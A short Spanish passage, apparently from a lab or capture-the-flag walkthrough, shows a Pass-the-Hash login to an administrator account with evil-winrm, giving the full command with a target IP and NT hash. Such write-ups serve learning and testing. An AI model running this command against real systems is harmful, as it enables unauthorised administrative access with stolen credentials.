Finalmente, podríamos tratar de crackear esos hashes pero la herramienta evil-winrm también nos permite hacer un “Pass The Hash” con el nt hash del usuario:
1
evil-winrm -i 10.10.11.42 -u administrator -H 3dc553ce4b9fd20bd016e098d2d2fd2e